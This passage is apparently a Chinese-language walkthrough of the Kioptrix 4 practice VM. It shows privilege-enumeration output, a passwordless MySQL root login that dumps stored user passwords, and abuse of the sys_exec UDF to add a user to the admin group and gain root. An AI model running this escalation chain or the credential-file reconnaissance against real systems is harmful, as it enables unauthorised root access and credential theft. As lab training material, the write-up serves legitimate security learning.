-rwxr-xr-x 1 root root 10602 2009-01-23 10:01 checkroot.sh -rwxr-xr-x 1 root root 6355 2007-05-30 08:29 console-screen.sh -rwxr-xr-x 1 root root 1634 2008-11-27 13:47 console-setup -rwxr-xr-x 1 root root 1761 2009-05-12 17:48 cron -rwxr-xr-x 1 root root 1223 2007-06-22 00:55 dns-clean -rwxr-xr-x 1 root root 7195 2008-09-12 10:32 glibc.sh -rwxr-xr-x 1 root root 1228 2009-01-23 10:01 halt -rwxr-xr-x 1 root root 909 2009-01-23 10:01 hostname.sh -rwxr-xr-x 1 root root 4528 2008-09-26 08:43 hwclockfirst.sh -rwxr-xr-x 1 root root 4521 2008-09-26 08:43 hwclock.sh -rwxr-xr-x 1 root root 1376 2008-11-27 13:47 keyboard-setup -rwxr-xr-x 1 root root 944 2009-01-23 10:01 killprocs -rwxr-xr-x 1 root root 1729 2007-11-23 04:06 klogd -rwxr-xr-x 1 root root 748 2006-01-23 13:47 loopback -rwxr-xr-x 1 root root 1399 2008-10-06 08:51 module-init-tools -rwxr-xr-x 1 root root 596 2009-01-23 10:01 mountall-bootclean.sh -rwxr-xr-x 1 root root 2430 2009-01-23 10:01 mountall.sh -rwxr-xr-x 1 root root 1465 2009-01-23 10:01 mountdevsubfs.sh -rwxr-xr-x 1 root root 1544 2009-01-23 10:01 mountkernfs.sh -rwxr-xr-x 1 root root 594 2009-01-23 10:01 mountnfs-bootclean.sh -rwxr-xr-x 1 root root 1244 2009-01-23 10:01 mountoverflowtmp -rwxr-xr-x 1 root root 3123 2009-01-23 10:01 mtab.sh -rwxr-xr-x 1 root root 5755 2008-11-14 12:54 mysql -rwxr-xr-x 1 root root 2515 2008-11-14 12:54 mysql-ndb -rwxr-xr-x 1 root root 1905 2008-11-14 12:54 mysql-ndb-mgm -rwxr-xr-x 1 root root 1772 2007-12-03 15:50 networking -rwxr-xr-x 1 root root 2377 2007-10-23 13:03 pcmciautils -rwxr-xr-x 1 root root 375 2007-10-04 15:56 pppd-dns -rwxr-xr-x 1 root root 1261 2008-07-10 05:28 procps -rwxr-xr-x 1 root root 7891 2009-01-23 10:01 rc -rwxr-xr-x 1 root root 522 2009-01-23 10:01 rc.local -rwxr-xr-x 1 root root 117 2009-01-23 10:01 rcS -rw-r--r-- 1 root root 1335 2009-01-23 10:01 README -rwxr-xr-x 1 root root 692 2009-01-23 10:01 reboot -rwxr-xr-x 1 root root 1000 2009-01-23 10:01 rmnologin -rwxr-xr-x 1 root root 4945 2008-04-10 20:12 rsync -rwxr-xr-x 1 root root 2663 2009-03-09 06:17 samba -rwxr-xr-x 1 root root 1199 2009-01-23 10:01 sendsigs -rwxr-xr-x 1 root root 585 2009-01-23 10:01 single -rwxr-xr-x 1 root root 4215 2009-01-23 10:01 skeleton -rwxr-xr-x 1 root root 3840 2012-02-05 09:42 ssh -rwxr-xr-x 1 root root 510 2009-01-23 10:01 stop-bootlogd -rwxr-xr-x 1 root root 647 2009-01-23 10:01 stop-bootlogd-single -rwxr-xr-x 1 root root 3343 2007-11-23 04:06 sysklogd -rwxr-xr-x 1 root root 2488 2009-04-14 17:44 udev -rwxr-xr-x 1 root root 706 2009-04-14 17:44 udev-finish -rwxr-xr-x 1 root root 7239 2009-01-20 07:51 ufw -rwxr-xr-x 1 root root 4030 2009-01-23 10:01 umountfs -rwxr-xr-x 1 root root 1833 2009-01-23 10:01 umountnfs.sh -rwxr-xr-x 1 root root 1863 2009-01-23 10:01 umountroot -rwxr-xr-x 1 root root 1815 2009-01-23 10:01 urandom -rwxr-xr-x 1 root root 2445 2009-01-23 10:01 waitnfs.sh -rwxr-xr-x 1 root root 1224 2009-03-09 06:17 winbind -rwxr-xr-x 1 root root 1626 2008-03-12 17:27 wpa-ifupdown ### SOFTWARE ############################################# [-] Sudo version: Sudo version 1.6.9p10 [-] MYSQL version: mysql Ver 14.12 Distrib 5.0.51a, for debian-linux-gnu (i486) using readline 5.2 [+] We can connect to the local MYSQL service as 'root' and without a password! mysqladmin Ver 8.41 Distrib 5.0.51a, for debian-linux-gnu on i486 Copyright (C) 2000-2006 MySQL AB This software comes with ABSOLUTELY NO WARRANTY. This is free software, and you are welcome to modify and redistribute it under the GPL license Server version 5.0.51a-3ubuntu5.4 Protocol version 10 Connection Localhost via UNIX socket UNIX socket /var/run/mysqld/mysqld.sock Uptime: 49 min 21 sec Threads: 1 Questions: 65 Slow queries: 0 Opens: 24 Flush tables: 1 Open tables: 18 Queries per second avg: 0.022 [-] Apache version: Server version: Apache/2.2.8 (Ubuntu) Server built: Jun 18 2009 08:47:00 [-] Apache user configuration: APACHE_RUN_USER=www-data APACHE_RUN_GROUP=www-data ### INTERESTING FILES #################################### [-] Useful file locations: /bin/netcat /usr/bin/wget [-] Can we read/write sensitive files: -rw-r--r-- 1 root root 1145 2012-02-04 18:05 /etc/passwd -rw-r--r-- 1 root root 827 2012-02-04 18:05 /etc/group -rw-r--r-- 1 root root 497 2012-02-04 09:51 /etc/profile -rw-r----- 1 root shadow 855 2012-02-05 00:30 /etc/shadow [-] SUID files: -rwsr-xr-- 1 root www-data 10276 2009-06-18 04:53 /usr/lib/apache2/suexec -rwsr-xr-x 1 root root 4588 2008-08-22 19:10 /usr/lib/eject/dmcrypt-get-device -rwsr-xr-x 1 root root 168340 2008-05-14 10:35 /usr/lib/openssh/ssh-keysign -rwsr-xr-x 1 root root 9624 2008-09-12 10:32 /usr/lib/pt_chown -rwsr-xr-x 1 root root 23952 2008-12-08 04:14 /usr/bin/chsh -rwsr-xr-x 2 root root 107936 2009-02-16 22:17 /usr/bin/sudo -rwsr-xr-x 1 root root 12296 2007-12-10 12:33 /usr/bin/traceroute6.iputils -rwsr-xr-x 1 root root 19144 2008-12-08 04:14 /usr/bin/newgrp -rwsr-xr-x 2 root root 107936 2009-02-16 22:17 /usr/bin/sudoedit -rwsr-xr-x 1 root root 28624 2008-12-08 04:14 /usr/bin/chfn -rwsr-xr-x 1 root root 11048 2007-12-10 12:33 /usr/bin/arping -rwsr-xr-x 1 root root 37360 2008-12-08 04:14 /usr/bin/gpasswd -rwsr-xr-x 1 root root 46084 2008-03-31 00:32 /usr/bin/mtr -rwsr-xr-x 1 root root 29104 2008-12-08 04:14 /usr/bin/passwd -rwsr-sr-x 1 daemon daemon 38464 2007-02-20 08:41 /usr/bin/at -rwsr-xr-- 1 root dip 269256 2007-10-04 15:57 /usr/sbin/pppd -rwsr-sr-x 1 libuuid libuuid 12336 2008-03-27 13:25 /usr/sbin/uuidd -rwsr-xr-- 1 root dhcp 2960 2008-04-02 09:38 /lib/dhcp3-client/call-dhclient-script -rwsr-xr-x 1 root root 81368 2008-09-26 08:43 /bin/mount -rwsr-xr-x 1 root root 26684 2007-12-10 12:33 /bin/ping6 -rwsr-xr-- 1 root fuse 20056 2008-02-26 13:25 /bin/fusermount -rwsr-xr-x 1 root root 25540 2008-12-08 04:14 /bin/su -rwsr-xr-x 1 root root 30856 2007-12-10 12:33 /bin/ping -rwsr-xr-x 1 root root 63584 2008-09-26 08:43 /bin/umount -rwsr-xr-x 1 root root 9260 2009-03-09 06:26 /sbin/umount.cifs -rwsr-xr-x 1 root root 23340 2009-03-09 06:26 /sbin/mount.cifs [+] Possibly interesting SUID files: -rwsr-xr-- 1 root dhcp 2960 2008-04-02 09:38 /lib/dhcp3-client/call-dhclient-script [-] SGID files: -rwxr-sr-x 1 root tty 9960 2008-09-26 08:43 /usr/bin/wall -rwxr-sr-x 1 root shadow 16424 2008-12-08 04:14 /usr/bin/expiry -rwxr-sr-x 1 root crontab 26928 2009-05-12 17:48 /usr/bin/crontab -rwxr-sr-x 1 root tty 8192 2007-12-12 08:59 /usr/bin/bsd-write -rwxr-sr-x 1 root mlocate 30508 2008-03-08 13:22 /usr/bin/mlocate -rwsr-sr-x 1 daemon daemon 38464 2007-02-20 08:41 /usr/bin/at -rwxr-sr-x 1 root shadow 37904 2008-12-08 04:14 /usr/bin/chage -rwxr-sr-x 1 root ssh 76580 2008-05-14 10:35 /usr/bin/ssh-agent -rwsr-sr-x 1 libuuid libuuid 12336 2008-03-27 13:25 /usr/sbin/uuidd -rwxr-sr-x 1 root shadow 19584 2008-05-16 11:21 /sbin/unix_chkpwd [-] Can't search *.conf files as no keyword was entered [-] Can't search *.php files as no keyword was entered [-] Can't search *.log files as no keyword was entered [-] Can't search *.ini files as no keyword was entered [-] All *.conf files in /etc (recursive 1 level): -rw-r--r-- 1 root root 0 2012-02-04 09:57 /etc/inetd.conf -rw-r--r-- 1 root root 2401 2012-02-04 16:45 /etc/sysctl.conf -rw-r--r-- 1 root root 2975 2012-02-04 09:51 /etc/adduser.conf -rw-r--r-- 1 root root 214 2008-03-08 13:22 /etc/updatedb.conf -rw-r--r-- 1 root root 34 2008-02-18 23:33 /etc/e2fsck.conf -rw-r----- 1 root fuse 216 2008-02-26 13:25 /etc/fuse.conf -rw-r--r-- 1 root root 92 2007-10-20 07:51 /etc/host.conf -rw-r--r-- 1 root root 599 2008-10-09 13:14 /etc/logrotate.conf -rw-r--r-- 1 root root 34 2012-02-04 09:51 /etc/ld.so.conf -rw-r--r-- 1 root root 417 2008-03-27 13:25 /etc/mke2fs.conf -rw-r--r-- 1 root root 1260 2008-02-21 02:22 /etc/ucf.conf -rw-r--r-- 1 root root 4793 2008-03-28 18:26 /etc/hdparm.conf -rw-r--r-- 1 root root 2407 2012-02-04 18:45 /etc/lshell.conf -rw-r--r-- 1 root root 13144 2007-11-16 07:04 /etc/ltrace.conf -rw-r--r-- 1 root root 354 2007-03-05 01:54 /etc/fdmount.conf -rw-r--r-- 1 root root 2689 2008-09-12 08:45 /etc/gai.conf -rw-r--r-- 1 root root 342 2012-02-04 09:57 /etc/popularity-contest.conf -rw-r--r-- 1 root root 600 2007-10-23 11:01 /etc/deluser.conf -rw-r--r-- 1 root root 44 2022-04-06 12:10 /etc/resolv.conf -rw-r--r-- 1 root root 2969 2008-03-11 11:51 /etc/debconf.conf -rw-r--r-- 1 root root 475 2007-10-20 07:51 /etc/nsswitch.conf -rw-r--r-- 1 root root 552 2008-05-16 11:18 /etc/pam.conf -rw-r--r-- 1 root root 1614 2007-11-23 04:06 /etc/syslog.conf -rw-r--r-- 1 root root 240 2012-02-04 09:58 /etc/kernel-img.conf [-] Current user's history files: -rw------- 1 john john 61 2012-02-04 23:31 /home/john/.bash_history [+] Root's history files are accessible! -rw------- 1 root root 59 2012-02-06 20:24 /root/.bash_history -rw------- 1 root root 1 2012-02-05 10:38 /root/.mysql_history -rw------- 1 root root 5 2012-02-06 18:38 /root/.nano_history [-] Location and contents (if accessible) of .bash_history file(s): /home/john/.bash_history exit sudo su clear ls cd /home/loneferret ls ./nc rm nc exit /home/loneferret/.bash_history [-] Location and Permissions (if accessible) of .bak file(s): -rw-r--r-- 1 root root 7083632 2012-02-04 09:51 /boot/initrd.img-2.6.24-24-server.bak -rw-r--r-- 1 root root 1743 2012-02-04 09:57 /var/backups/infodir.bak -rw------- 1 root shadow 698 2012-02-04 18:05 /var/backups/gshadow.bak -rw------- 1 root root 1145 2012-02-04 18:05 /var/backups/passwd.bak -rw------- 1 root shadow 855 2012-02-05 00:30 /var/backups/shadow.bak -rw------- 1 root root 827 2012-02-04 18:05 /var/backups/group.bak [-] Any interesting mail in /var/mail: total 8 drwxrwsr-x 2 root mail 4096 2012-02-04 09:51 . drwxr-xr-x 14 root root 4096 2012-02-04 09:57 .. ### SCAN COMPLETE ####################################
从上面的信息采集有重要发现,运行有mysql(应该是只能本地访问),而且root用户无密码:
john@Kioptrix4:~$ mysql -uroot Welcome to the MySQL monitor. Commands end with ; or \g. Your MySQL connection id is 19 Server version: 5.0.51a-3ubuntu5.4 (Ubuntu) Type 'help;' or '\h' for help. Type '\c' to clear the buffer. mysql> show databases; +--------------------+ | Database | +--------------------+ | information_schema | | members | | mysql | +--------------------+ 3 rows in set (0.00 sec) mysql> use members; Reading table information for completion of table and column names You can turn off this feature to get a quicker startup with -A Database changed mysql> show tables; +-------------------+ | Tables_in_members | +-------------------+ | members | +-------------------+ 1 row in set (0.00 sec) mysql> select * from members; +----+----------+-----------------------+ | id | username | password | +----+----------+-----------------------+ | 1 | john | MyNameIsJohn | | 2 | robert | ADGAdsafdfwt4gadfga== | +----+----------+-----------------------+ 2 rows in set (0.00 sec)
在mysql执行命令,进行提权:
mysql> use mysql; Reading table information for completion of table and column names You can turn off this feature to get a quicker startup with -A Database changed mysql> show tables; +---------------------------+ | Tables_in_mysql | +---------------------------+ | columns_priv | | db | | func | | help_category | | help_keyword | | help_relation | | help_topic | | host | | proc | | procs_priv | | tables_priv | | time_zone | | time_zone_leap_second | | time_zone_name | | time_zone_transition | | time_zone_transition_type | | user | +---------------------------+ 17 rows in set (0.00 sec) mysql> select * from func; +-----------------------+-----+---------------------+----------+ | name | ret | dl | type | +-----------------------+-----+---------------------+----------+ | lib_mysqludf_sys_info | 0 | lib_mysqludf_sys.so | function | | sys_exec | 0 | lib_mysqludf_sys.so | function | +-----------------------+-----+---------------------+----------+ 2 rows in set (0.00 sec) mysql> select sys_exec('usermod -a -G admin john'); +--------------------------------------+ | sys_exec('usermod -a -G admin john') | +--------------------------------------+ | NULL | +--------------------------------------+ 1 row in set (0.16 sec)
john@Kioptrix4:~$ sudo su - [sudo] password for john: root@Kioptrix4:~# ls congrats.txt lshell-0.9.12 root@Kioptrix4:~# cat congrats.txt Congratulations! You've got root. There is more then one way to get root on this system. Try and find them. I've only tested two (2) methods, but it doesn't mean there aren't more. As always there's an easy way, and a not so easy way to pop this box. Look for other methods to get root privileges other than running an exploit. It took a while to make this. For one it's not as easy as it may look, and also work and family life are my priorities. Hobbies are low on my list. Really hope you enjoyed this one. If you haven't already, check out the other VMs available on: www.kioptrix.com Thanks for playing, loneferret
STRIVE FOR PROGRESS,NOT FOR PERFECTION


